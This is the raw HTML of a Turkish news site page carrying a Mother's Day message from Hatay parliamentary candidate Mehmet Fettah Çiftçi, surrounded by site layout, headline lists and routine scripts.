<p><strong>15:15 - </strong><a href="https://birhaber.net/2025-yilinin-en-iyi-projesi-yaka-country.html" title="2025 Yılının En İyi Projesi: Yaka Country">2025 Yılının En İyi Projesi: Yaka Country</a></p>
<p><strong>15:00 - </strong><a href="https://birhaber.net/yilin-en-iyi-karavani-kuzey-karavan-5-60-hisar.html" title="Yılın En İyi Karavanı: Kuzey Karavan 5.60 Hisar">Yılın En İyi Karavanı: Kuzey Karavan 5.60 Hisar</a></p>
<p><strong>22:45 - </strong><a href="https://birhaber.net/her-cuma-cumartesi-dj-kabinde-demet-coskun-ruzgari.html" title="Her Cuma–Cumartesi DJ Kabinde Demet Coşkun Rüzgarı">Her Cuma–Cumartesi DJ Kabinde Demet Coşkun Rüzgarı</a></p>
<p><strong>12:15 - </strong><a href="https://birhaber.net/eyyubiyenin-gururu-ercument-bars-kucuk-yasta-basladigi-bilek-guresinde-turkiye-dereceleri-kazandi.html" title="Eyyübiye’nin gururu Ercüment Bars: Küçük yaşta başladığı Bilek Güreşinde Türkiye dereceleri kazandı">Eyyübiye’nin gururu Ercüment Bars: Küçük yaşta başladığı Bilek Güreşinde Türkiye dereceleri kazandı</a></p>
<p><strong>18:30 - </strong><a href="https://birhaber.net/egzotik-derilerle-sekillenen-guclu-bir-tasarim-imzasi.html" title="Egzotik derilerle şekillenen güçlü bir tasarım imzası…">Egzotik derilerle şekillenen güçlü bir tasarım imzası…</a></p>
<p><strong>12:45 - </strong><a href="https://birhaber.net/askin-en-mor-hali-gul-erdadan-olay-yaratacak-yeni-tekli.html" title="Aşkın En Mor Hâli: Gül Erda’dan Olay Yaratacak Yeni Tekli">Aşkın En Mor Hâli: Gül Erda’dan Olay Yaratacak Yeni Tekli</a></p>
	
</div>
</div>
<div style="margin:10px 0px 0px 0px;float:right;width:128px;background: #202020;height: 42px;    border-radius:0 6px 6px 0;">
<div class="anaFacebook"><a href="#" title="facebook" target="_blank"><i class="fa fa-facebook"></i></a></div><div class="anaTwitter"><a href="#" title="twitter" target="_blank"><i class="fa fa-twitter"></i></a></div><div class="anaGoogle"><a href="#" title="instagram" target="_blank"><i class="fa fa-instagram"></i></a></div></div>
<div class="sil"></div>
	
 
 	<style>
		.haberText a:hover{background-size:100% 3px}:root{--reach: calc(50% - 3rem)}
	.cizgili, .haberText a{
    background: linear-gradient(#dc3444,#dc3444);
    background-position: 0% 100%;
    background-repeat: no-repeat;
    background-size: 0% 3px;
    transition: background-size .3s;
    display: initial!important;}
    .cizgili:hover{background-size:100% 3px}:root{--reach: calc(50% - 3rem)}

	 </style>
<div style="margin-top: 10px;" class="sil"></div>
<style>
.yazartek {width: 100%; height: auto; overflow: hidden; padding: 0px 10px 5px 0px; display: block;background: #fefefe; position:relative; border-bottom: 2px solid #F7F7F7; margin: 0px 0px 10px 0px;}
.yazarinResmi {float: left; position:relative; display: block;-webkit-border-radius: 50%;-moz-border-radius: 50%;border-radius: 50%;margin-top: -35px;}
.yazarinResmi img {width: 68px; height: 68px; overflow: hidden;display: block;border-radius:50%;}
.yazarinIsmi {width: 590px; line-height: 42px; overflow: hidden;display: block; font-size: 22px; background:#F7F7F7; padding-left: 80px; color: #404040;}
.yazarinTum a {font-size: 12px; font-weight: 700; color: #2d2d2d; float: right; margin-right: 10px; margin-top: 10px; text-decoration: none;}
.yazarinTum a:hover {color: #d50000;}
.yaziIciBenzer {width: 638px; height: 76px; overflow: hidden; padding: 10px; background: #F7F7F7; margin-bottom: 12px; margin-top: 10px; display:block; border: 1px solid #F1F1F1;}
.yaziIciBenzer img {float: left;margin-right: 10px;width: 150px!important;height: 76px!important;overflow: hidden;}
.yaziIciBenzer a {font-size: 22px; color: #404040; text-decoration: none; display: table;}
.yaziIciBenzer a:hover strong {color: #d50000;}
.yaziIciBenzer strong { display: table-cell; vertical-align: middle;}
.reklam {
    float: left;
    width: 300px;
    height: 250px;
    overflow: hidden;
	margin-right: 5px;
}
.sporKonuResmi{
    background-position: center center!important;
    background-size: cover!important;
    width: 365px;
    height: 250px;
	float: left;
	}
ul#alt-tab{margin:0px;padding:0px;}
.takimlar {width: 1000px; height: auto; overflow: hidden; margin: 10px 0px 10px 0px}
.takimlar a {display: flex; border: 1px solid #F7F7F7; float: left; padding: 0px;-webkit-transition: all .5s ease-in-out;
    -moz-transition: all .5s ease-in-out;
    -ms-transition: all .5s ease-in-out;
    -o-transition: all .5s ease-in-out;
    transition: all .5s ease-in-out;}
.takimlar a:hover {border: 1px solid #dedede;}
.takimlar a:nth-of-type(1n) {margin: 0px 0px;}
.takimlar a:nth-of-type(2n) {margin: 0px 5px;}
.altbar {margin-bottom: 0px!important;}
.fikscanli a {width: auto; height: auto; line-height: 36px; overflow: hidden; text-align: center; padding: 0px 10.5px; font-size: 14px; color: #ffffff; text-decoration: none; font-weight: 500;}
</style>
  
<div class="sil"></div>
	<div class="widget_text sidebar-widget wide-widget"><div class="textwidget custom-html-widget"><div class="adflexbox" id="a3fd4f8761c0080ec03000c5b0ad67657"></div>
<script>
    (function(d, w) {
        if (!w.adflex) {
            var s = d.createElement("script");
            s.type = "text/javascript";
            s.src = "https://mindir.net/loader.js";
            d.getElementsByTagName('head')[0].appendChild(s);
            w.adflex = {host: '//mindir.net'};
        }
    })(document, window);
</script></div></div> 
<div id="siteSol">



<div class="haberBaslik">
<h1 class="cizgili">MEHMET FETTAH ÇİFTÇİ `DEN ANNELER GÜNÜ MESAJI</h1>

<h3 style="font-size:19px; font-weight: normal;"> Ak Parti 27.Dönem Hatay Milletvekili Adayı ve Bayir Bucak Türklerini Koruma Tanıtma ve Dayanışma Derneği Genel Başkanı...</h3>
</div>
 


				 
 <font style="font-size: 15px; font-weight: 500; color: #1c1d1d; float: left;">
 <div class="singlekategoriadi"> 
 	
 <a href="https://birhaber.net/gundem" rel="category tag">Gündem</a> </div> 
 <i style=" font-size: 20px; float: left;margin: 3px;" class="fa fa-clock-o fa-2x"></i> 07 Mayıs 2022 <strong></strong></font>


<div class="sil"></div>

<div style="width: 670px; height: auto; overflow: hidden; display: block;">


<img class="haberResim" src="https://birhaber.net/wp-content/uploads/2022/05/hatay-ciftci.jpeg" alt="MEHMET FETTAH ÇİFTÇİ `DEN ANNELER GÜNÜ MESAJI" width="670" height="auto"/>

	
<div class="sil"></div>

<div style="width: 670px; line-height: 34px; overflow: hidden; display: block; background: #F7F7F7;border-radius: 7px;">
<font style="float: right; line-height: 22px; margin-right: 10px; margin-top:5px;">
<a href="javascript:;" id="increase-font" style="font-size: 22px; margin-left: 5px; margin-right: 8px; color: #404041; display: inline-block; text-decoration: none!important;"><i class="fa fa-text-height"></i></a>
<a href="javascript:;" id="decrease-font" style="font-size: 16px; color: #404041; display: inline-block; text-decoration: none!important;"><i class="fa fa-text-height"></i></a>
</font>

<div class="singleFacebook">
	<a target="_blank" href="http://www.facebook.com/share.php?u=https://birhaber.net/mehmet-fettah-ciftci-den-anneler-gunu-mesaji.html" title="facebook"><i class="fa fa-facebook"></i>  </a>
	</div>
	<div class="singleTwitter">
	<a target="_blank" href="http://twitter.com/home/?status=MEHMET FETTAH ÇİFTÇİ `DEN ANNELER GÜNÜ MESAJI+https://birhaber.net/mehmet-fettah-ciftci-den-anneler-gunu-mesaji.html" title="twitter"><i class="fa fa-twitter"></i>  </a>
	</div>
	<div class="singleLinkedin">
	<a target="_blank" href="https://api.whatsapp.com/send?text= MEHMET FETTAH ÇİFTÇİ `DEN ANNELER GÜNÜ MESAJI, https://birhaber.net/mehmet-fettah-ciftci-den-anneler-gunu-mesaji.html" title="Whatsapp"><i class="fa fa-whatsapp"></i>  </a>
	</div>
	<div class="singleYorum">
	<a  style="width: 100px;" href="https://birhaber.net/mehmet-fettah-ciftci-den-anneler-gunu-mesaji.html#respond" title="yorum yaz"><i class="fa fa-comments"></i> Yorum Yaz</a>
	</div>


 


<div class="sil"></div>

 


</div>

</div>

<div class="sil" style="margin-top:7px;"></div>
	<div class="haberText">

<p style="font-size:18px;">
<p></p>
<div class="entry-content">
<p>Ak Parti 27.Dönem Hatay Milletvekili Adayı ve Bayir Bucak Türklerini Koruma Tanıtma ve Dayanışma Derneği Genel Başkanı Mehmet Fettah Çiftçi, Anneler Günü dolayısıyla bir mesaj yayınladı.</p>
<p>Bayir Bucak Türklerini Koruma Tanıtma ve Dayanışma Derneği Genel Başkanı Mehmet Fettah Çiftçi, Annelik yeri doldurulamayan, değeri hiçbir şeyle ölçülemeyen, dünyadaki en yüce duygulardan biridir. Karşılıksız sevginin en güzel örneklerini veren annelerimiz sonsuz bir sevgi ve özveri ile bizlere geleceğimize uzanan yolda rehberlik eden ilk öğreticilerimizdir.</p>
<p>Sevgi ve şefkatle, fikren ve bedenen sağlıklı nesillerin yetiştirilmesinde büyük bir sorumluluk üstlenen annelerimiz, aile ve toplum hayatının temel direğini oluşturmaktadır. Taşıdığı büyük sorumluluğun ötesinde, bu sorumluluğa tüm varlığını adayan annelerimiz dünyanın en güzel, en temiz ve en masum duygularını taşırlar.</p>
<p>Anne sevgisi, sevgilerin en büyüğü, en kıymetlisidir. En değerli varlığımız, baş tacımız annelerimizin beklentisi ise sevgidir. Onları mutlu etmek, emeklerinin boşa gitmediğini göstermek, gurur duyacakları evlatlar olmak annelerimiz için en büyük armağandır. Annelerin istediği tek şey hatırlanmak, çocuklarını sadece ihtiyaç duyduğu zamanlarda değil, her an yanlarında görmektir.</p>
<p>Annelerimizi mutlu etmek, annelerimizin yüreklerini sevgiyle doyurmak, nefes aldığımız her gün annelerimizin merhametine, şefkatine ve ilgisine layık olmaya çalışmak hepimizin görevi olmalıdır.</p>
<p>Bu duygu ve düşüncelerle; başta, vatanı için canını feda eden kahraman evlatlarımızın bizlere birer emaneti olan şehit anneleri olmak üzere, gazi anneleri ve tüm annelerin gününü kutlar, hayatın tüm güzelliklerine layık olan annelerimize sağlık ve mutluluklar dilerim.</p>
<p>ABDULLAH YİĞİT-ANKARA</p>
<p><img decoding="async" src="https://birhaber.net/wp-content/uploads/2022/05/MEHMET-FETTAH-CIFTCI-DEN-ANNELER-GUNU-MESAJI.fna&#038;oh=03_AVK1e8BRPJEajEwCZ0pNNXXp84PK-aUfz7YB36JoVIpf0Q&#038;oe=629D9D7C.jpeg" alt="Açıklama yok."></p>
</p></div>

<script type="text/javascript">
	var minFont = 16;
	var maxFont = 36;
	$('#increase-font').bind('click', function(){
		var p = $('.haberText p');
		for(i=0; i < p.length; i++) {
			if(p[i].style.fontSize) {
				var s = parseInt(p[i].style.fontSize.replace("px",""));
			} else {
				var s = 16;
			}
			if(s!=maxFont) {
				s += 1;
			}
			p[i].style.fontSize = s+"px"
		}
		return false;
	});
	$('#decrease-font').bind('click', function(){
		var p = $('.haberText p');
		for(i=0; i < p.length; i++) {
			if(p[i].style.fontSize) {
				var s = parseInt(p[i].style.fontSize.replace("px",""));
			} else {
				var s = 16;
			}
			if(s!=minFont) {
				s -= 1;
			}
			p[i].style.fontSize = s+"px"
		}
		return false;
	});
</script>
</div>

<div class="etiketler"><div><i style="float: left; margin-right: 5px; margin-top: 5px;" class="fa fa-tags"></i><span>Etiketler : </span></div> </div>
 

<div class="sil"></div>

	
<div class="sil"></div>

<div style="margin-bottom: 10px;" class="yeniBaslik1"><strong>HABER HAKKINDA GÖRÜŞ BELİRT</strong></div>
<div class="yorumYap">
<style>
#respond a{color: #FF5732; font-size: 12px; font-weight: 700;text-decoration: none;}
#respond strong {
    color: #454545;
    font-size: 12px;
    font-weight: 400!important;
    margin-bottom: 5px;
    display: block;
    text-decoration: none;
}
</style>	

</div>

			
<article class="comment-list">	


<p class="nocomments">Bu yazı yorumlara kapatılmıştır.</p>



</article>



<div style="margin-bottom: 0px;" class="yeniBaslik1">
<strong>İLGİLİ HABERLER</strong>
</div>
<style>
.anaGorunum4 {width: 320px; height: 245px; overflow: hidden; margin-bottom: 10px; margin-right: 10px; float: left; padding: 0px 0px 0px 0px; text-align: center;}
.anaGorunum4:nth-of-type(3n) {margin-right: 0px!important;}
.anaGorunum4 img {width: 320px; height: 170px;-moz-transition: all 0.3s;-webkit-transition: all 0.3s;transition: all 0.3s;}
.anaGorunum4 strong {
    width: 300px;
    line-height: 22px;
    font-weight: 700;
    overflow: hidden;
    padding: 0px 10px 5px 10px;
    display: block;
}
.anaGorunum4 a {color: #1c1d1d;display: block;width:320px; height:245px; overflow: hidden; text-decoration: none; text-transform: uppercase; font-size: 16px;position:relative;}
.anaGorunum4 a:hover strong {color: #d50000;}
.anaGorunum4 a:hover img {-moz-transform: scale(1.1);-webkit-transform: scale(1.1);transform: scale(1.1);opacity: 1!important;}
</style>
<div style="display:block;">
<div class="anaGorunum4">
<a href="https://birhaber.net/2025-yilinin-en-iyi-projesi-yaka-country.html" title="2025 Yılının En İyi Projesi: Yaka Country">
<div style="width: 320px; height: 170px;overflow:hidden;margin-bottom:5px;">
<img src="https://birhaber.net/wp-content/uploads/2026/01/Yaka-Country-20260105.jpg" alt="2025 Yılının En İyi Projesi: Yaka Country" width="670" height="445"/>
</div>
<strong>2025 Yılının En İyi Projesi: Yaka Country</strong>
</a>
</div>
        <div class="anaGorunum4">
<a href="https://birhaber.net/eyyubiyenin-gururu-ercument-bars-kucuk-yasta-basladigi-bilek-guresinde-turkiye-dereceleri-kazandi.html" title="Eyyübiye’nin gururu Ercüment Bars: Küçük yaşta başladığı Bilek Güreşinde Türkiye dereceleri kazandı">
<div style="width: 320px; height: 170px;overflow:hidden;margin-bottom:5px;">
<img src="https://birhaber.net/wp-content/uploads/2026/01/Ercument-Bars-20260104.jpeg" alt="Eyyübiye’nin gururu Ercüment Bars: Küçük yaşta başladığı Bilek Güreşinde Türkiye dereceleri kazandı" width="670" height="445"/>
</div>
<strong>Eyyübiye’nin gururu Ercüment Bars: Küçük yaşta başladığı Bilek Güreşinde Türkiye dereceleri kazandı</strong>
</a>
</div>
        </div>
</div>



<div id="siteSag">

 

<div style="margin: 0px 0px 10px 0px;" class="yeniBaslik1">
<strong>POPÜLER HABERLER</strong>
</div>

    <div style="position:relative; margin-bottom: 10px;">
    <div class="swiper-container-singleGaleri">
        <div class="swiper-wrapper">
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/guncel-dogru-ve-ilkeli-yayinciligin-adresi-aktuel10-com.html" title="Güncel, doğru ve ilkeli yayıncılığın adresi; Aktuel10.com">
<img src="https://birhaber.net/wp-content/uploads/2025/01/aktuel10.com_.jpg" alt="Güncel, doğru ve ilkeli yayıncılığın adresi; Aktuel10.com" width="300" height="250"/>
<strong><beynsoft class="cizgili">Güncel, doğru ve ilkeli yayıncılığın adresi; Aktuel10.com</beynsoft></strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/look-at-the-military-girl-of-america-women.html" title="Look at The Military Girl of America [22 Women]">
<img src="https://birhaber.net/wp-content/uploads/2020/11/america-military-girl-and-real-life-8.jpg" alt="Look at The Military Girl of America [22 Women]" width="300" height="250"/>
<strong><beynsoft class="cizgili">Look at The Military Girl of America [22 Women]</beynsoft></strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/military-girl-uniform-and-real-life-differences.html" title="Military Girl Uniform and Real Life Differences">
<img src="https://birhaber.net/wp-content/uploads/2020/11/military-gir-cover.jpg" alt="Military Girl Uniform and Real Life Differences" width="300" height="250"/>
<strong><beynsoft class="cizgili">Military Girl Uniform and Real Life Differences</beynsoft></strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/best-the-witcher-triss-merigold-cosplay.html" title="Best The Witcher Triss Merigold Cosplay">
<img src="https://birhaber.net/wp-content/uploads/2020/10/the-witcher-triss-merigold-cosplay-18-27.jpg" alt="Best The Witcher Triss Merigold Cosplay" width="300" height="250"/>
<strong><beynsoft class="cizgili">Best The Witcher Triss Merigold Cosplay</beynsoft></strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/most-beautiful-the-witcher-yennefer-cosplay.html" title="Most Beautiful The Witcher Yennefer Cosplay">
<img src="https://birhaber.net/wp-content/uploads/2020/10/The-Witcher-Yennefer-Cosplay-6-Pro.jpg" alt="Most Beautiful The Witcher Yennefer Cosplay" width="300" height="250"/>
<strong><beynsoft class="cizgili">Most Beautiful The Witcher Yennefer Cosplay</beynsoft></strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/the-most-beautiful-witcher-ciri-cosplay-designs.html" title="The Most Beautiful Witcher Ciri Cosplay Designs">
<img src="https://birhaber.net/wp-content/uploads/2020/10/The-Witcher-Ciri-Cosplay10.jpg" alt="The Most Beautiful Witcher Ciri Cosplay Designs" width="300" height="250"/>
<strong><beynsoft class="cizgili">The Most Beautiful Witcher Ciri Cosplay Designs</beynsoft></strong>
</a>
			</div>			
        </div>
		
		
<style>
.swiper-button-next-singleGaleri {cursor:pointer; background:rgba(255, 87, 50, 0.7); color: #ffffff; padding: 5px 0px; text-align: center; width: 30px; height: auto; overflow:hidden;}
.swiper-button-next-singleGaleri:hover {background:#FF5732;}
.swiper-button-prev-singleGaleri {cursor:pointer; background:rgba(255, 87, 50, 0.7); color: #ffffff; padding: 5px 0px; text-align: center; width: 30px; height: auto; overflow:hidden;}
.swiper-button-prev-singleGaleri:hover {background:#FF5732;}
</style>
<div style="position:absolute; z-index: 19; top: 44%;right:0;">
<div class="swiper-button-next-singleGaleri"><i class="fa fa-chevron-right"></i></div>
    </div>
<div style="position:absolute; z-index: 19; top: 44%;left:0;">
<div class="swiper-button-prev-singleGaleri"><i class="fa fa-chevron-left"></i></div>
    </div>
    </div>
    </div>


    <script>
    var swiper = new Swiper('.swiper-container-singleGaleri', {
        effect: 'flip',
        grabCursor: true,
        nextButton: '.swiper-button-next-singleGaleri',
        prevButton: '.swiper-button-prev-singleGaleri',
		spaceBetween: 30,
        autoplay: 4000
    });
$(".swiper-slide a").bind("click", function() {
	window.location.href=$(this).attr('href');
});
    </script>

<div class="sil"></div>

     

<div class="yeniBaslik1">
<strong>SON DAKİKA HABERLERİ</strong>
</div>
<div style="display:block; margin-bottom: 10px; width: 300px; height: auto; overflow: hidden;">
<div class="yanGorunum8">
<a href="https://birhaber.net/medya-dunyasinin-oyun-kurucusu-raif-akyuzden-buyuk-hamle.html" title="Medya Dünyasının Oyun Kurucusu Raif Akyüz’den Büyük Hamle">
<img src="https://birhaber.net/wp-content/uploads/2026/01/raif-akyuz-20260106.jpg" alt="Medya Dünyasının Oyun Kurucusu Raif Akyüz’den Büyük Hamle" width="80" height="50"/>
<strong><beynsoft class="cizgili">Medya Dünyasının Oyun Kurucusu Raif Akyüz’den Büyük Hamle</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/avcilar-hurdaci-servi-hurda-metal.html" title="Avcılar Hurdacı | Servi Hurda Metal">
<img src="https://birhaber.net/wp-content/uploads/2026/01/servi-hurda-mandencilik.jpg" alt="Avcılar Hurdacı | Servi Hurda Metal" width="80" height="50"/>
<strong><beynsoft class="cizgili">Avcılar Hurdacı | Servi Hurda Metal</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/ibb-sehir-tiyatrolari-ocak-ayinda-33-oyunu-tiyatroseverlerle-bulusturacak.html" title="İBB Şehir Tiyatroları Ocak ayında 33 oyunu tiyatroseverlerle buluşturacak">
<img src="https://birhaber.net/wp-content/uploads/2026/01/Bir-Ziyaret-20260105.jpg" alt="İBB Şehir Tiyatroları Ocak ayında 33 oyunu tiyatroseverlerle buluşturacak" width="80" height="50"/>
<strong><beynsoft class="cizgili">İBB Şehir Tiyatroları Ocak ayında 33 oyunu tiyatroseverlerle buluşturacak</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/akmde-buyuk-ilgi-goren-sergi-renklerin-sessiz-dili-sanat-iyilestirir.html" title="AKM’de Büyük İlgi Gören Sergi: “Renklerin Sessiz Dili: Sanat İyileştirir”">
<img src="https://birhaber.net/wp-content/uploads/2026/01/ODED-DER-Ceren-Gokce-Tolga-Gokce-20260105.jpg" alt="AKM’de Büyük İlgi Gören Sergi: “Renklerin Sessiz Dili: Sanat İyileştirir”" width="80" height="50"/>
<strong><beynsoft class="cizgili">AKM’de Büyük İlgi Gören Sergi: “Renklerin Sessiz Dili: Sanat İyileştirir”</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/2025-yilinin-en-iyi-projesi-yaka-country.html" title="2025 Yılının En İyi Projesi: Yaka Country">
<img src="https://birhaber.net/wp-content/uploads/2026/01/Yaka-Country-20260105.jpg" alt="2025 Yılının En İyi Projesi: Yaka Country" width="80" height="50"/>
<strong><beynsoft class="cizgili">2025 Yılının En İyi Projesi: Yaka Country</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/yilin-en-iyi-karavani-kuzey-karavan-5-60-hisar.html" title="Yılın En İyi Karavanı: Kuzey Karavan 5.60 Hisar">
<img src="https://birhaber.net/wp-content/uploads/2026/01/Kuzey-Karavan-5.60-Hisar-20260105.jpg" alt="Yılın En İyi Karavanı: Kuzey Karavan 5.60 Hisar" width="80" height="50"/>
<strong><beynsoft class="cizgili">Yılın En İyi Karavanı: Kuzey Karavan 5.60 Hisar</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/her-cuma-cumartesi-dj-kabinde-demet-coskun-ruzgari.html" title="Her Cuma–Cumartesi DJ Kabinde Demet Coşkun Rüzgarı">
<img src="https://birhaber.net/wp-content/uploads/2026/01/demet-coskun-2-20260104.jpeg" alt="Her Cuma–Cumartesi DJ Kabinde Demet Coşkun Rüzgarı" width="80" height="50"/>
<strong><beynsoft class="cizgili">Her Cuma–Cumartesi DJ Kabinde Demet Coşkun Rüzgarı</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/eyyubiyenin-gururu-ercument-bars-kucuk-yasta-basladigi-bilek-guresinde-turkiye-dereceleri-kazandi.html" title="Eyyübiye’nin gururu Ercüment Bars: Küçük yaşta başladığı Bilek Güreşinde Türkiye dereceleri kazandı">
<img src="https://birhaber.net/wp-content/uploads/2026/01/Ercument-Bars-20260104.jpeg" alt="Eyyübiye’nin gururu Ercüment Bars: Küçük yaşta başladığı Bilek Güreşinde Türkiye dereceleri kazandı" width="80" height="50"/>
<strong><beynsoft class="cizgili">Eyyübiye’nin gururu Ercüment Bars: Küçük yaşta başladığı Bilek Güreşinde Türkiye dereceleri kazandı</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/egzotik-derilerle-sekillenen-guclu-bir-tasarim-imzasi.html" title="Egzotik derilerle şekillenen güçlü bir tasarım imzası…">
<img src="https://birhaber.net/wp-content/uploads/2026/01/pinar-turhan-20260102.jpg" alt="Egzotik derilerle şekillenen güçlü bir tasarım imzası…" width="80" height="50"/>
<strong><beynsoft class="cizgili">Egzotik derilerle şekillenen güçlü bir tasarım imzası…</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/askin-en-mor-hali-gul-erdadan-olay-yaratacak-yeni-tekli.html" title="Aşkın En Mor Hâli: Gül Erda’dan Olay Yaratacak Yeni Tekli">
<img src="https://birhaber.net/wp-content/uploads/2026/01/gul-erda-20260102.jpg" alt="Aşkın En Mor Hâli: Gül Erda’dan Olay Yaratacak Yeni Tekli" width="80" height="50"/>
<strong><beynsoft class="cizgili">Aşkın En Mor Hâli: Gül Erda’dan Olay Yaratacak Yeni Tekli</beynsoft></strong>
</a>
</div>

	
</div>


<div class="sil"></div>




</div>

<div class="sil"></div>
</div>
</div>
<div style="width:100%; height: 40px; line-height: 40px; overflow: hidden; background: #313232; position:relative; z-index: 99;">
<div style="width: 1000px; height: auto; overflow:hidden; padding: 0px; margin: 0px auto;">
<div class="menu-footer-container"><ul id="menu-footer-1" class="fmenu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54344"><a href="https://birhaber.net/hakkimizda"><i class="fa fa-user" style="color: #dc3545; " aria-hidden="true"></i> Hakkımızda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54346"><a href="https://birhaber.net/yazarlar"><i class="fa fa-users" style="color: #dc3545; " aria-hidden="true"></i> Yazarlar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54348"><a href="https://birhaber.net/kunye"><i class="fa fa-book" style="color: #dc3545; " aria-hidden="true"></i> Künye</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54347"><a href="https://birhaber.net/iletisim"><i class="fa fa-envelope" style="color: #dc3545; " aria-hidden="true"></i> İletişim</a></li>
</ul></div>	
<div style="margin: 0px 0px 0px 0px;float:left;width:128px;">
 
	 
		<a style=" background: #fff; margin: 5px; padding: 7px 6px; " href="https://bookingturkey.ru/" rel="dofollow" title="Kürtçe Kitaplar"><img style="width: 50px" src="https://bookingturkey.ru/wp-content/uploads/2022/02/booking-turkey-logo-1.jpg" alt="Экскурсии в Турции Экскурсии в Турции 2025" title="Экскурсии в Турции Экскурсии в Турции 2025"></a>

<div class="footerFacebook"><a href="#" title="facebook" target="_blank"><i class="fa fa-facebook"></i></a></div><div class="footerTwitter"><a href="#" title="twitter" target="_blank"><i class="fa fa-twitter"></i></a></div><div class="footerGoogle"><a href="#" title="instagram" target="_blank"><i class="fa fa-instagram"></i></a></div></div>
</div>
</div>

<footer>
<div style="width: 980px; height: auto; overflow:hidden; padding: 10px; margin: 0px auto;">
<div class="footerSol">
<div class="menu-anamenu-container"><ul id="menu-anamenu-1" class="footerMenu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-54339"><a href="https://birhaber.net/gundem"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> GÜNDEM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54340"><a href="https://birhaber.net/kultur-sanat"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> KÜLTÜR VE SANAT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54341"><a href="https://birhaber.net/magazin"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> MAGAZİN</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65360"><a href="https://birhaber.net/teknoloji"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> TEKNOLOJİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-54342"><a href="https://birhaber.net/saglik"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> SAĞLIK</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70888"><a href="https://sites.google.com/view/ucuz-implant">Ucuz implant</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55044"><a href="https://birhaber.net/galeri"><i class="fa fa-picture-o" style="color: #dc3545; " aria-hidden="true"></i> GALERİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71757"><a href="https://birhaber.net/video"><i class="fa fa-camera" style="color: #dc3545; " aria-hidden="true"></i> VİDEO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54343"><a href="https://birhaber.net/yasam"><i class="fa fa-user" style="color: #dc3545; " aria-hidden="true"></i> YAŞAM</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71730"><a href="#"><i class="fa fa-briefcase" style="color: #dc3545; " aria-hidden="true"></i> FİRMA REHBERİ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71732"><a href="https://birhaber.net/firma-ekle">Firma Ekle</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71731"><a href="https://birhaber.net/firma-ara">Firma Ara</a></li>
</ul>
</li>
</ul></div></div>
<div class="footerSag">
<div style="text-align: center;">
<a href="https://birhaber.net" title="Bir Haber"><img src="https://birhaber.net/wp-content/uploads/2023/03/birhaber.png" alt="Bir Haber" width="188" height="65"/></a><div class="sil"></div>

 
<p></p>

 
</div>
		<p id="footerlinkler" style=" text-align: center; ">
 			<a href='https://www.magazinname.com' rel="dofollow" title="Magazin Haberleri">Magazin Haberleri</a>   |  
	<a href='https://beynsoft.com' rel="dofollow" title="BEYNSOFT">BEYNSOFT</a>  
	| 		<a title="Haber Yazılımı" href="https://webolur.com/haber-sitesi-yazilimi">Haber yazılımları</a>

	</p>
	
	<style>
	
		#footerlinkler a{color:#fff;}
	</style>
</div>	
</div>
</footer>


<script>
$(document).scroll(function () {
var y = $(document).scrollTop(),
header = $("#menuBG");
menn = $("ul.menu");

if (y >= 210) {
header.addClass('sabitle');
menn.addClass('sabitle2');
} else {
header.removeClass('sabitle');
menn.removeClass('sabitle2');
}
});
</script>



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/BeynHaber\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
     <div id="travel-cta-footer" style="position:relative; width:100%; background:url('https://tripsmain.com/wp-content/uploads/2025/03/cappadocia-horse-riding.jpg') no-repeat center center/cover; padding:80px 20px 40px; margin-bottom:0px; z-index:0;">
